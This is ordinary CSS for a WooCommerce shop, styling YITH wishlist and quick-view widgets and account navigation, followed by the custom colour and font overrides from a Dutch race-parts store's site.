.woocommerce #yith-wcwl-form .wishlist-title h2 {
    vertical-align: sub;
}

#yith-wcwl-form .details{
    display: none;
}

.yith-wcwl-share h4.yith-wcwl-share-title{
    float: left;
}
#content .yith-wcwl-share ul{
    margin-left: 18px;
    float: left;
    margin-top: 20px;
}

.widget_yith-wcwl-lists ul{
    list-style:none;
}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    margin-left:0px;
    padding:0px;
    display:block;
    text-transform: uppercase;
    font-size:11px;
    color: #6d6c6c;
}

.widget_yith-wcwl-lists ul.dropdown ul.lists > li.lists-section a:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #a41103;
}
.widget_yith-wcwl-lists a{
    display:none;
}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before {
    content: '-';
    margin-right: 3px;
}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{
    margin-left:0px;
    display:block;
    font-size:11px;
    color: #6d6c6c;
    padding: 0;
    line-height: 2em;
}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #ab5705;
}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e7e7;
}

#sidebar .widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    margin-left: 0px;
    padding: 0;
}

.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-new button,
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce #yith-wcwl-form  .wishlist_manage_table tfoot button.submit-wishlist-changes{
    padding: 7px 20px;
    cursor: pointer;
    border: 1px solid #AAAAAA;
    font-size: 0.9em;
    box-shadow: none;
    text-shadow: none;
    border-radius: 3px;
    font-weight: bold;
    background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eeeeee));
    background:-webkit-linear-gradient(#ffffff, #eeeeee);
    background:-moz-linear-gradient(center top, #ffffff 0%, #eeeeee 100%);
    background:-moz-gradient(center top, #ffffff 0%, #eeeeee 100%);
}

.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-new button:hover,
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce #yith-wcwl-form  .wishlist_manage_table tfoot button.submit-wishlist-changes:hover{
    background:none;
    background-color: #b2dc60;
}


#yith-wcwl-form .yith-wcwl-wishlist-new input[type="text"],
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form #wishlist_search{
    height: 24px;
    padding-left: 5px;
    padding-right: 5px;
}
.wishlist-visibility-selectBox-dropdown-menu.selectBox-options LI.selectBox-selected A{
    background-color: #efefef;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form {
    padding: 20px 0px;
    border: 0;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form button.wishlist-search-button{
    float: left;
    margin-left: 5px;
}


.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:12px;width:80px;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-6px;display:block;content:"";background:url(../images/ajax-loader.gif) no-repeat center;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}


.cart-collaterals .wc-proceed-to-checkout {
    display: none;
}

/* yith woocommerce quick view */

.product a.yith-wcqv-button {

  background: #535353 !important;
  display: inline-block !important;
  width: 73px !important;
  color: #fff !important;
  font: 10px 'Trebuchet MS', Helvetica, sans-serif !important;
  border-radius: 0 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  text-transform: uppercase !important;
  margin-top: 10px !important;
  border: 0 !important;
  padding: 5px 0 !important;
  display: inline-block !important;

}

li.product .yith-wcqv-button.inside-thumb span {
    background: #6b90a9;
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px !important;
    line-height: normal;
    margin: 0 1px;
    font-weight: normal !important;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
    padding: 5px 10px !important;
}

li.product .yith-wcqv-button.inside-thumb span:hover {
    background: #7aa5c2;
}

.products li .buttons a.yith-wcqv-button.button {
    background:#535353;
    box-sizing: border-box;
}

.products li .buttons a.yith-wcqv-button.button:hover {
    background:#6b6b6b;
}

.yith-quick-view-content a.zoom,
#yith-quick-view-content a.zoom {
    position: relative;
    background: none;
}

.yith-quick-view.yith-modal .yith-quick-view-content div.images, .yith-quick-view.yith-inline .yith-quick-view-content div.images,
#yith-quick-view-modal #yith-quick-view-content div.images {
    width: 47%;
    float: left;
    overflow: visible;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce span.onsale,
.yith-wcqv-main #yith-quick-view-content.woocommerce span.onsale {
    left: auto;
    top: 10px;
}

.yith-quick-view.yith-modal .yith-quick-view-content div.summary,
#yith-quick-view-modal #yith-quick-view-content div.summary {
    width: 47%;
    float: left;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary h1,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary h1 {
    font-weight: normal;
}

.yith-quick-view-content.woocommerce div.summary .woocommerce-product-rating .star-rating,
#yith-quick-view-content.woocommerce div.summary .woocommerce-product-rating .star-rating {
    float: left;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary .price,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary .price {
    padding: 5px 16px 5px 12px;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary .variations_form .price,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary .variations_form .price {
    padding: 0 0 0 24px;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary .price del,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary .price del {
    opacity: 1;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary .product_meta,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary .product_meta {
    font-size: 12px;
    color: #888;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary h1,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary h1 {
    font-size: 1.8em;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary table.variations td,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary table.variations td {
    display: table-cell;
    text-align: left;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary p.price,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary p.price {
    float: left;
    clear: both;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce .yith-wcwl-add-to-wishlist,
.yith-wcqv-main #yith-quick-view-content.woocommerce .yith-wcwl-add-to-wishlist {
    clear: both;
}

.yith-wcqv-main .yith-quick-view-content.woocommerce div.summary-content,
.yith-wcqv-main #yith-quick-view-content.woocommerce div.summary-content {
    padding-top: 30px;
}

.yith-wcqv-main .yith-quick-view-content div.images .yith-quick-view-thumbs div.active,
.yith-wcqv-main #yith-quick-view-content div.images .yith-quick-view-thumbs div.active {
    border-color: #7fa92d;
}

.yith-quick-view-nav.reveal a.yith-wcqv-prev div, .yith-quick-view-nav.reveal a.yith-wcqv-next div {
    width: 80px;
}


/* end yith woocommerce quick view */

/* === WC 2.6 === */

/* My Account */

nav.woocommerce-MyAccount-navigation {
    float: left;
    width: 25%;
}

div.woocommerce-MyAccount-content {
    float: left;
    width: 75%;
}

div.woocommerce-MyAccount-content p {
    margin: 0 0 10px 0;
}

#content nav.woocommerce-MyAccount-navigation ul {
    margin-left: 0;
}

li.woocommerce-MyAccount-navigation-link {
    list-style: none;
    padding-right: 20px;
}

li.woocommerce-MyAccount-navigation-link > a {
    font-size: 12px;
    text-transform: uppercase;
    border-bottom: 1px solid #CFCFCF;
    padding-bottom: 7px;
    margin-bottom: 7px;
    display: block;
    color: #6c6c6c;
}

li.woocommerce-MyAccount-navigation-link.is-active > a, li.woocommerce-MyAccount-navigation-link > a:hover {
    color: #3e3d3d;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://titaniumraceparts.nl/?sccss=1&ver=4.7.29
body_size: 599
content:
/* Enter Your Custom CSS Here */
.products li a strong.below-thumb {
    font-family: 'Droid Sans';
    font-size: 11px;
    font-weight: normal;
    text-transform: uppercase;
    color: #fff;
}
.products li a strong.below-thumb {
    color: #fff;
    font-weight: bold;
}
.products li .buttons a.added_to_cart {
    color: #fff;
    font-size: 15px;
}
.woocommerce-message {
    background-color: #000;
  font-size: 13px;

}
#sidebar .widget ul a:hover {
    color: #ff0000;
}
.stock {
    color: #FC3 !important;
}
.woocommerce_error, .woocommerce_message, .woocommerce-error, .woocommerce-message {color:#fff !important;}
.products li .price {
    color: #fff;
    display: block;
    font-weight: bold;
    font-size: 15px;
}
a.button.checkout:hover, .button-alt:hover, .button.alt:hover, a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
    background-color: #AFAFAF !important;
}
#sidebar .widget ul a {
    color: #FFCC33;
    font-size: 16px !important;
}
#widget-collapscat-2-top li.collapsing.categories .sym {
    cursor: pointer;
    font-size: 1.1em;
    font-family: Arial, Helvetica;
    padding-right: 5px;
    color: #fff;
}
.widget li {
    line-height: 23px;
    color: #fff;
    line-height: 26px;
    font-size: 13px;
}
li {
    color: #AFAFAF !important;
}
a.button.checkout, .button-alt, .button.alt {
    background-color: #000000;
    color: #fff !important;
}
.order_details li strong {
   color: #fff;
}
.order_details li {
    color: #fff !important;
}
.my-en-flag > a {
	padding: 5px 2px 5px 20px;
}
.my-nl-flag > a {
	padding: 5px 20px 5px 2px;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
    margin: 0 0 1em;
    color: #000;
}
#nav.creative li a {
    border-top-right-radius: 40px;
}
#copyright a {
    color: #fff !important;
  font-weight:300;
}